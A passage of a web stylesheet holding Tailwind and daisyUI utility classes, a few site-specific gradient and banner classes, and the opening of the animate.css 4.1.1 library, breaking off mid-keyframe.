.join.join-vertical>:where(:not(:first-child)) {
    margin-left: 0;
    margin-right: 0;
    margin-top: -1px
}

.join.join-horizontal>:where(:not(:first-child)) {
    margin-bottom: 0;
    margin-top: 0;
    margin-inline-start: -1px
}

.modal-top :where(.modal-box) {
    --tw-translate-y: -2.5rem;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    border-bottom-left-radius: 1rem;
    border-bottom-left-radius: var(--rounded-box, 1rem);
    border-bottom-right-radius: 1rem;
    border-bottom-right-radius: var(--rounded-box, 1rem);
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    max-width: none;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    width: 100%
}

.modal-middle :where(.modal-box) {
    --tw-translate-y: 0px;
    --tw-scale-x: .9;
    --tw-scale-y: .9;
    border-bottom-left-radius: 1rem;
    border-bottom-left-radius: var(--rounded-box, 1rem);
    border-bottom-right-radius: 1rem;
    border-bottom-right-radius: var(--rounded-box, 1rem);
    border-top-left-radius: 1rem;
    border-top-left-radius: var(--rounded-box, 1rem);
    border-top-right-radius: 1rem;
    border-top-right-radius: var(--rounded-box, 1rem);
    max-width: 32rem;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    width: 91.666667%
}

.modal-bottom :where(.modal-box) {
    --tw-translate-y: 2.5rem;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-top-left-radius: 1rem;
    border-top-left-radius: var(--rounded-box, 1rem);
    border-top-right-radius: 1rem;
    border-top-right-radius: var(--rounded-box, 1rem);
    max-width: none;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    width: 100%
}

.steps-horizontal .step {
    grid-template-columns: auto;
    grid-template-rows: 40px 1fr;
    min-width: 4rem
}

.steps-horizontal .step:before {
    --tw-translate-x: 0px;
    --tw-translate-y: 0px;
    content: "";
    height: .5rem;
    margin-inline-start: -100%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    width: 100%
}

:is([dir=rtl] .steps-horizontal .step):before {
    --tw-translate-x: 0px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.steps-vertical .step {
    gap: .5rem;
    grid-template-columns: 40px 1fr;
    grid-template-rows: auto;
    justify-items: start;
    min-height: 4rem
}

.steps-vertical .step:before {
    --tw-translate-x: -50%;
    --tw-translate-y: -50%;
    height: 100%;
    margin-inline-start: 50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    width: .5rem
}

:is([dir=rtl] .steps-vertical .step):before {
    --tw-translate-x: 50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.tooltip {
    --tooltip-tail: 0.1875rem;
    --tooltip-color: var(--fallback-n, oklch(var(--n)/1));
    --tooltip-text-color: var(--fallback-nc, oklch(var(--nc)/1));
    --tooltip-tail-offset: calc(100% + 0.0625rem - var(--tooltip-tail));
    display: inline-block;
    position: relative;
    text-align: center
}

.tooltip:after,
.tooltip:before {
    opacity: 0;
    transition-delay: .1s;
    transition-duration: .2s;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1)
}

.tooltip:after {
    border-style: solid;
    border-width: 0;
    border-width: var(--tooltip-tail, 0);
    content: "";
    display: block;
    height: 0;
    position: absolute;
    width: 0
}

.tooltip:before {
    background-color: var(--tooltip-color);
    border-radius: .25rem;
    color: var(--tooltip-text-color);
    font-size: .875rem;
    line-height: 1.25rem;
    max-width: 20rem;
    padding: .25rem .5rem;
    width: -webkit-max-content;
    width: max-content
}

.tooltip.tooltip-open:after,
.tooltip.tooltip-open:before,
.tooltip:hover:after,
.tooltip:hover:before {
    opacity: 1;
    transition-delay: 75ms
}

.tooltip:has(:focus-visible):after,
.tooltip:has(:focus-visible):before {
    opacity: 1;
    transition-delay: 75ms
}

.tooltip:not([data-tip]):hover:after,
.tooltip:not([data-tip]):hover:before {
    opacity: 0;
    visibility: hidden
}

.tooltip-top:after,
.tooltip:after {
    border-color: var(--tooltip-color) #0000 #0000 #0000;
    bottom: var(--tooltip-tail-offset);
    left: 50%;
    right: auto;
    top: auto;
    transform: translateX(-50%)
}

.pointer-events-none {
    pointer-events: none
}

.pointer-events-auto {
    pointer-events: auto
}

.visible {
    visibility: visible
}

.static {
    position: static
}

.fixed {
    position: fixed
}

.absolute {
    position: absolute
}

.relative {
    position: relative
}

.bottom-0 {
    bottom: 0
}

.bottom-4 {
    bottom: 1rem
}

.left-0 {
    left: 0
}

.left-\[10\%\] {
    left: 10%
}

.right-4 {
    right: 1rem
}

.top-0 {
    top: 0
}

.isolate {
    isolation: isolate
}

.z-10 {
    z-index: 10
}

.z-30 {
    z-index: 30
}

.z-50 {
    z-index: 50
}

.order-1 {
    order: 1
}

.order-2 {
    order: 2
}

.col-span-4 {
    grid-column: span 4/span 4
}

.float-start {
    float: inline-start
}

.m-0 {
    margin: 0
}

.m-2 {
    margin: .5rem
}

.mx-2 {
    margin-left: .5rem;
    margin-right: .5rem
}

.mx-3 {
    margin-left: .75rem;
    margin-right: .75rem
}

.mx-4 {
    margin-left: 1rem;
    margin-right: 1rem
}

.mx-5 {
    margin-left: 1.25rem;
    margin-right: 1.25rem
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.my-1 {
    margin-bottom: .25rem;
    margin-top: .25rem
}

.my-2 {
    margin-bottom: .5rem;
    margin-top: .5rem
}

.my-3 {
    margin-bottom: .75rem;
    margin-top: .75rem
}

.my-4 {
    margin-bottom: 1rem;
    margin-top: 1rem
}

.mb-0 {
    margin-bottom: 0
}

.mb-1 {
    margin-bottom: .25rem
}

.mb-2 {
    margin-bottom: .5rem
}

.mb-3 {
    margin-bottom: .75rem
}

.mb-4 {
    margin-bottom: 1rem
}

.mb-5 {
    margin-bottom: 1.25rem
}

.me-1 {
    margin-inline-end: .25rem
}

.me-2 {
    margin-inline-end: .5rem
}

.ml-2 {
    margin-left: .5rem
}

.ml-auto {
    margin-left: auto
}

.ms-1 {
    margin-inline-start: .25rem
}

.ms-2 {
    margin-inline-start: .5rem
}

.ms-4 {
    margin-inline-start: 1rem
}

.mt-0 {
    margin-top: 0
}

.mt-0\.5 {
    margin-top: .125rem
}

.mt-1 {
    margin-top: .25rem
}

.mt-12 {
    margin-top: 3rem
}

.mt-2 {
    margin-top: .5rem
}

.mt-3 {
    margin-top: .75rem
}

.mt-4 {
    margin-top: 1rem
}

.mt-5 {
    margin-top: 1.25rem
}

.mt-6 {
    margin-top: 1.5rem
}

.block {
    display: block
}

.inline-block {
    display: inline-block
}

.flex {
    display: flex
}

.table {
    display: table
}

.grid {
    display: grid
}

.hidden {
    display: none
}

.h-10 {
    height: 2.5rem
}

.h-12 {
    height: 3rem
}

.h-20 {
    height: 5rem
}

.h-32 {
    height: 8rem
}

.h-40 {
    height: 10rem
}

.h-5 {
    height: 1.25rem
}

.h-6 {
    height: 1.5rem
}

.h-72 {
    height: 18rem
}

.h-8 {
    height: 2rem
}

.h-\[100vh\] {
    height: 100vh
}

.h-\[60px\] {
    height: 60px
}

.h-\[60vh\] {
    height: 60vh
}

.h-screen {
    height: 100vh
}

.min-h-screen {
    min-height: 100vh
}

.w-10 {
    width: 2.5rem
}

.w-10\/12 {
    width: 83.333333%
}

.w-12 {
    width: 3rem
}

.w-16 {
    width: 4rem
}

.w-20 {
    width: 5rem
}

.w-24 {
    width: 6rem
}

.w-32 {
    width: 8rem
}

.w-40 {
    width: 10rem
}

.w-6 {
    width: 1.5rem
}

.w-72 {
    width: 18rem
}

.w-8 {
    width: 2rem
}

.w-80 {
    width: 20rem
}

.w-\[100vw\] {
    width: 100vw
}

.w-\[60px\] {
    width: 60px
}

.w-full {
    width: 100%
}

.max-w-xs {
    max-width: 20rem
}

.flex-1 {
    flex: 1 1
}

.flex-none {
    flex: none
}

.grow {
    flex-grow: 1
}

.transform {
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.cursor-auto {
    cursor: auto
}

.cursor-pointer {
    cursor: pointer
}

.resize {
    resize: both
}

.grid-flow-col {
    grid-auto-flow: column
}

.grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr))
}

.grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.flex-row {
    flex-direction: row
}

.flex-row-reverse {
    flex-direction: row-reverse
}

.flex-col {
    flex-direction: column
}

.flex-wrap {
    flex-wrap: wrap
}

.items-start {
    align-items: flex-start
}

.items-center {
    align-items: center
}

.justify-start {
    justify-content: flex-start
}

.justify-end {
    justify-content: flex-end
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.justify-around {
    justify-content: space-around
}

.gap-1 {
    gap: .25rem
}

.gap-16 {
    gap: 4rem
}

.gap-2 {
    gap: .5rem
}

.gap-3 {
    gap: .75rem
}

.gap-4 {
    gap: 1rem
}

.gap-8 {
    gap: 2rem
}

.overflow-hidden {
    overflow: hidden
}

.overflow-x-hidden {
    overflow-x: hidden
}

.rounded {
    border-radius: .25rem
}

.rounded-2xl,
.rounded-box {
    border-radius: 1rem
}

.rounded-box {
    border-radius: var(--rounded-box, 1rem)
}

.rounded-full {
    border-radius: 9999px
}

.rounded-lg {
    border-radius: .5rem
}

.rounded-none {
    border-radius: 0
}

.rounded-sm {
    border-radius: .125rem
}

.rounded-xl {
    border-radius: .75rem
}

.border {
    border-width: 1px
}

.border-0 {
    border-width: 0
}

.border-2 {
    border-width: 2px
}

.border-4 {
    border-width: 4px
}

.border-base-300 {
    --tw-border-opacity: 1;
    border-color: var(--fallback-b3, oklch(var(--b3)/var(--tw-border-opacity)))
}

.border-black {
    --tw-border-opacity: 1;
    border-color: rgb(0 0 0/var(--tw-border-opacity))
}

.border-blue-100 {
    --tw-border-opacity: 1;
    border-color: rgb(219 234 254/var(--tw-border-opacity))
}

.bg-\[\#154860\] {
    --tw-bg-opacity: 1;
    background-color: rgb(21 72 96/var(--tw-bg-opacity))
}

.bg-\[\#4D6CC3\] {
    --tw-bg-opacity: 1;
    background-color: rgb(77 108 195/var(--tw-bg-opacity))
}

.bg-\[\#f5882d\] {
    --tw-bg-opacity: 1;
    background-color: rgb(245 136 45/var(--tw-bg-opacity))
}

.bg-base-100 {
    --tw-bg-opacity: 1;
    background-color: oklch(1 0 0/var(--tw-bg-opacity));
    background-color: var(--fallback-b1, oklch(var(--b1)/var(--tw-bg-opacity)))
}

.bg-gray-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(229 231 235/var(--tw-bg-opacity))
}

.bg-gray-400 {
    --tw-bg-opacity: 1;
    background-color: rgb(156 163 175/var(--tw-bg-opacity))
}

.bg-gray-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(107 114 128/var(--tw-bg-opacity))
}

.bg-indigo-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(99 102 241/var(--tw-bg-opacity))
}

.bg-info {
    --tw-bg-opacity: 1;
    background-color: oklch(.7206 .191 231.6/var(--tw-bg-opacity));
    background-color: var(--fallback-in, oklch(var(--in)/var(--tw-bg-opacity)))
}

.bg-orange-400 {
    --tw-bg-opacity: 1;
    background-color: rgb(251 146 60/var(--tw-bg-opacity))
}

.bg-primary {
    --tw-bg-opacity: 1;
    background-color: oklch(.4912 .3096 275.75/var(--tw-bg-opacity));
    background-color: var(--fallback-p, oklch(var(--p)/var(--tw-bg-opacity)))
}

.bg-red-400 {
    --tw-bg-opacity: 1;
    background-color: rgb(248 113 113/var(--tw-bg-opacity))
}

.bg-red-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(239 68 68/var(--tw-bg-opacity))
}

.bg-secondary {
    --tw-bg-opacity: 1;
    background-color: oklch(.6971 .329 342.55/var(--tw-bg-opacity));
    background-color: var(--fallback-s, oklch(var(--s)/var(--tw-bg-opacity)))
}

.bg-success {
    --tw-bg-opacity: 1;
    background-color: oklch(64.8% .15 160/var(--tw-bg-opacity));
    background-color: var(--fallback-su, oklch(var(--su)/var(--tw-bg-opacity)))
}

.bg-transparent {
    background-color: initial
}

.bg-warning {
    --tw-bg-opacity: 1;
    background-color: oklch(.8471 .199 83.87/var(--tw-bg-opacity));
    background-color: var(--fallback-wa, oklch(var(--wa)/var(--tw-bg-opacity)))
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.bg-none {
    background-image: none
}

.fill-current {
    fill: currentColor
}

.stroke-current {
    stroke: currentColor
}

.object-cover {
    object-fit: cover
}

.p-0 {
    padding: 0
}

.p-1 {
    padding: .25rem
}

.p-10 {
    padding: 2.5rem
}

.p-2 {
    padding: .5rem
}

.p-3 {
    padding: .75rem
}

.p-4 {
    padding: 1rem
}

.p-6 {
    padding: 1.5rem
}

.p-8 {
    padding: 2rem
}

.px-2 {
    padding-left: .5rem;
    padding-right: .5rem
}

.px-3 {
    padding-left: .75rem;
    padding-right: .75rem
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem
}

.px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem
}

.px-8 {
    padding-left: 2rem;
    padding-right: 2rem
}

.py-14 {
    padding-bottom: 3.5rem;
    padding-top: 3.5rem
}

.py-16 {
    padding-bottom: 4rem;
    padding-top: 4rem
}

.py-2 {
    padding-bottom: .5rem;
    padding-top: .5rem
}

.py-20 {
    padding-bottom: 5rem;
    padding-top: 5rem
}

.py-4 {
    padding-bottom: 1rem;
    padding-top: 1rem
}

.py-5 {
    padding-bottom: 1.25rem;
    padding-top: 1.25rem
}

.pb-1 {
    padding-bottom: .25rem
}

.pb-14 {
    padding-bottom: 3.5rem
}

.pb-2 {
    padding-bottom: .5rem
}

.pb-3 {
    padding-bottom: .75rem
}

.pl-1 {
    padding-left: .25rem
}

.ps-1 {
    padding-inline-start: .25rem
}

.ps-2 {
    padding-inline-start: .5rem
}

.ps-5 {
    padding-inline-start: 1.25rem
}

.pt-10 {
    padding-top: 2.5rem
}

.pt-14 {
    padding-top: 3.5rem
}

.pt-2 {
    padding-top: .5rem
}

.pt-4 {
    padding-top: 1rem
}

.text-center {
    text-align: center
}

.text-start {
    text-align: start
}

.font-sans {
    font-family: ui-sans-serif, system-ui, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji
}

.text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem
}

.text-4xl {
    font-size: 2.25rem;
    line-height: 2.5rem
}

.text-5xl {
    font-size: 3rem;
    line-height: 1
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem
}

.text-sm {
    font-size: .875rem;
    line-height: 1.25rem
}

.text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem
}

.text-xs {
    font-size: .75rem;
    line-height: 1rem
}

.font-bold {
    font-weight: 700
}

.font-extrabold {
    font-weight: 800
}

.font-medium {
    font-weight: 500
}

.font-semibold {
    font-weight: 600
}

.uppercase {
    text-transform: uppercase
}

.ordinal {
    --tw-ordinal: ordinal;
    font-feature-settings: var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction);
    font-variant-numeric: var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)
}

.text-\[\#aaa\] {
    --tw-text-opacity: 1;
    color: rgb(170 170 170/var(--tw-text-opacity))
}

.text-\[\#f5882d\] {
    --tw-text-opacity: 1;
    color: rgb(245 136 45/var(--tw-text-opacity))
}

.text-base-content {
    --tw-text-opacity: 1;
    color: oklch(.278078 .029596 256.847952/var(--tw-text-opacity));
    color: var(--fallback-bc, oklch(var(--bc)/var(--tw-text-opacity)))
}

.text-black {
    --tw-text-opacity: 1;
    color: rgb(0 0 0/var(--tw-text-opacity))
}

.text-blue-800 {
    --tw-text-opacity: 1;
    color: rgb(30 64 175/var(--tw-text-opacity))
}

.text-gray-100 {
    --tw-text-opacity: 1;
    color: #000
}

.text-gray-300 {
    --tw-text-opacity: 1;
    color: rgb(209 213 219/var(--tw-text-opacity))
}

.text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175/var(--tw-text-opacity))
}

.text-primary {
    --tw-text-opacity: 1;
    color: oklch(.4912 .3096 275.75/var(--tw-text-opacity));
    color: var(--fallback-p, oklch(var(--p)/var(--tw-text-opacity)))
}

.text-red-600 {
    --tw-text-opacity: 1;
    color: rgb(220 38 38/var(--tw-text-opacity))
}

.text-secondary {
    --tw-text-opacity: 1;
    color: oklch(.6971 .329 342.55/var(--tw-text-opacity));
    color: var(--fallback-s, oklch(var(--s)/var(--tw-text-opacity)))
}

.text-success {
    --tw-text-opacity: 1;
    color: oklch(64.8% .15 160/var(--tw-text-opacity));
    color: var(--fallback-su, oklch(var(--su)/var(--tw-text-opacity)))
}

.text-warning {
    --tw-text-opacity: 1;
    color: oklch(.8471 .199 83.87/var(--tw-text-opacity));
    color: var(--fallback-wa, oklch(var(--wa)/var(--tw-text-opacity)))
}

.text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255/var(--tw-text-opacity))
}

.shadow-2xl {
    --tw-shadow: 0 25px 50px -12px #00000040;
    --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color)
}

.shadow-2xl,
.shadow-lg {
    box-shadow: 0 0 #0000, 0 0 #0000, var(--tw-shadow);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.shadow-lg {
    --tw-shadow: 0 10px 15px -3px #0000001a, 0 4px 6px -4px #0000001a;
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color)
}

.shadow-md {
    --tw-shadow: 0 4px 6px -1px #0000001a, 0 2px 4px -2px #0000001a;
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color)
}

.shadow-md,
.shadow-xl {
    box-shadow: 0 0 #0000, 0 0 #0000, var(--tw-shadow);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.shadow-xl {
    --tw-shadow: 0 20px 25px -5px #0000001a, 0 8px 10px -6px #0000001a;
    --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color)
}

.blur {
    --tw-blur: blur(8px)
}

.blur,
.drop-shadow {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.drop-shadow {
    --tw-drop-shadow: drop-shadow(0 1px 2px #0000001a) drop-shadow(0 1px 1px #0000000f)
}

.invert {
    --tw-invert: invert(100%)
}

.filter,
.invert {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.backdrop-blur-3xl {
    --tw-backdrop-blur: blur(64px)
}

.backdrop-blur-3xl,
.backdrop-blur-lg {
    -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
    backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}

.backdrop-blur-lg {
    --tw-backdrop-blur: blur(16px)
}

.backdrop-blur-sm {
    --tw-backdrop-blur: blur(4px);
    -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
    backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}

.transition {
    transition-duration: .15s;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1)
}

.transition-colors {
    transition-duration: .15s;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1)
}

.duration-500 {
    transition-duration: .5s
}

.ease-in {
    transition-timing-function: cubic-bezier(.4, 0, 1, 1)
}

.ease-in-out {
    transition-timing-function: cubic-bezier(.4, 0, .2, 1)
}

.ease-out {
    transition-timing-function: cubic-bezier(0, 0, .2, 1)
}

* {
    font-family: Lato;
    object-fit: cover
}

@keyframes fadeInOut {

    0%,
    to {
        opacity: .5
    }

    50% {
        opacity: 1
    }
}

.fade {
    animation: fadeInOut 2s infinite
}

.zed {
    z-index: 99 !important
}
 

.App,
.dots {
    background-repeat: no-repeat
}

.dots {
    background-image: url();
    background-position: 50%;
    background-size: auto
}

.banner {
    background: url( )
}

.specCard {
    background-image: linear-gradient(180deg, #6969693b 0, #15153b0a 60%);
    cursor: pointer;
    transition: 3s ease-in-out
}

.grad,
.specCard:hover {
    background-image: linear-gradient(180deg, #aaa 0, #154860 90%)
}

.btn-grad {
    background-image: linear-gradient(270deg, #666 0, #154860 90%, #072538);
    background-size: 200% auto;
    border: none;
    color: #fff;
    transition: .5s
}

.btn-grad:hover {
    background-position: top;
    color: #fff;
    text-decoration: none
}

.textGrad {
    -webkit-text-fill-color: #0000;
    background: -webkit-linear-gradient(#fff, #86b3d1);
    -webkit-background-clip: text
}

.hover\:rotate-180:hover {
    --tw-rotate: 180deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.hover\:bg-\[\#154860\]:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(21 72 96/var(--tw-bg-opacity))
}

.hover\:opacity-80:hover {
    opacity: .8
}

.focus\:border-primary:focus {
    --tw-border-opacity: 1;
    border-color: var(--fallback-p, oklch(var(--p)/var(--tw-border-opacity)))
}

@media (min-width:768px) {

    .md\:left-0,
    .md\:left-\[0\%\] {
        left: 0
    }

    .md\:left-\[37\.5\%\] {
        left: 37.5%
    }

    .md\:col-span-1 {
        grid-column: span 1/span 1
    }

    .md\:col-span-3 {
        grid-column: span 3/span 3
    }

    .md\:block {
        display: block
    }

    .md\:hidden {
        display: none
    }

    .md\:h-\[70px\] {
        height: 70px
    }

    .md\:w-14 {
        width: 3.5rem
    }

    .md\:w-8\/12 {
        width: 66.666667%
    }

    .md\:w-\[70px\] {
        width: 70px
    }

    .md\:w-full {
        width: 100%
    }

    .md\:flex-col {
        flex-direction: column
    }

    .md\:gap-8 {
        gap: 2rem
    }

    .md\:px-0 {
        padding-left: 0;
        padding-right: 0
    }

    .md\:px-2 {
        padding-left: .5rem;
        padding-right: .5rem
    }

    .md\:px-4 {
        padding-left: 1rem;
        padding-right: 1rem
    }

    .md\:px-6 {
        padding-left: 1.5rem;
        padding-right: 1.5rem
    }

    .md\:pt-0 {
        padding-top: 0
    }

    .md\:text-4xl {
        font-size: 2.25rem;
        line-height: 2.5rem
    }

    .md\:text-5xl {
        font-size: 3rem;
        line-height: 1
    }

    .md\:text-6xl {
        font-size: 3.75rem;
        line-height: 1
    }

    .md\:text-7xl {
        font-size: 4.5rem;
        line-height: 1
    }

    .md\:text-xl {
        font-size: 1.25rem;
        line-height: 1.75rem
    }
}

@media (min-width:1024px) {
    .lg\:col-span-2 {
        grid-column: span 2/span 2
    }

    .lg\:w-2\/3 {
        width: 66.666667%
    }

    .lg\:w-9\/12 {
        width: 75%
    }
}

/*!
 * animate.css - https://animate.style/
 * Version - 4.1.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2020 Animate.css
 */
:root {
    --animate-duration: 1s;
    --animate-delay: 1s;
    --animate-repeat: 1
}

.animate__animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-duration: var(--animate-duration);
    animation-duration: var(--animate-duration);
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.animate__animated.animate__infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

.animate__animated.animate__repeat-1 {
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
    -webkit-animation-iteration-count: var(--animate-repeat);
    animation-iteration-count: var(--animate-repeat)
}

.animate__animated.animate__repeat-2 {
    -webkit-animation-iteration-count: 2;
    animation-iteration-count: 2;
    -webkit-animation-iteration-count: calc(var(--animate-repeat)*2);
    animation-iteration-count: calc(var(--animate-repeat)*2)
}

.animate__animated.animate__repeat-3 {
    -webkit-animation-iteration-count: 3;
    animation-iteration-count: 3;
    -webkit-animation-iteration-count: calc(var(--animate-repeat)*3);
    animation-iteration-count: calc(var(--animate-repeat)*3)
}

.animate__animated.animate__delay-1s {
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
    -webkit-animation-delay: var(--animate-delay);
    animation-delay: var(--animate-delay)
}

.animate__animated.animate__delay-2s {
    -webkit-animation-delay: 2s;
    animation-delay: 2s;
    -webkit-animation-delay: calc(var(--animate-delay)*2);
    animation-delay: calc(var(--animate-delay)*2)
}

.animate__animated.animate__delay-3s {
    -webkit-animation-delay: 3s;
    animation-delay: 3s;
    -webkit-animation-delay: calc(var(--animate-delay)*3);
    animation-delay: calc(var(--animate-delay)*3)
}

.animate__animated.animate__delay-4s {
    -webkit-animation-delay: 4s;
    animation-delay: 4s;
    -webkit-animation-delay: calc(var(--animate-delay)*4);
    animation-delay: calc(var(--animate-delay)*4)
}

.animate__animated.animate__delay-5s {
    -webkit-animation-delay: 5s;
    animation-delay: 5s;
    -webkit-animation-delay: calc(var(--animate-delay)*5);
    animation-delay: calc(var(--animate-delay)*5)
}

.animate__animated.animate__faster {
    -webkit-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-duration: calc(var(--animate-duration)/2);
    animation-duration: calc(var(--animate-duration)/2)
}

.animate__animated.animate__fast {
    -webkit-animation-duration: .8s;
    animation-duration: .8s;
    -webkit-animation-duration: calc(var(--animate-duration)*.8);
    animation-duration: calc(var(--animate-duration)*.8)
}

.animate__animated.animate__slow {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-duration: calc(var(--animate-duration)*2);
    animation-duration: calc(var(--animate-duration)*2)
}

.animate__animated.animate__slower {
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-duration: calc(var(--animate-duration)*3);
    animation-duration: calc(var(--animate-duration)*3)
}

@media (prefers-reduced-motion:reduce),
print {
    .animate__animated {
        -webkit-animation-duration: 1ms !important;
        animation-duration: 1ms !important;
        -webkit-animation-iteration-count: 1 !important;
        animation-iteration-count: 1 !important;
        -webkit-transition-duration: 1ms !important;
        transition-duration: 1ms !important
    }

    .animate__animated[class*=Out] {
        opacity: 0
    }
}

@-webkit-keyframes bounce {

    0%,
    20%,
    53%,
    to {
        -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    40%,
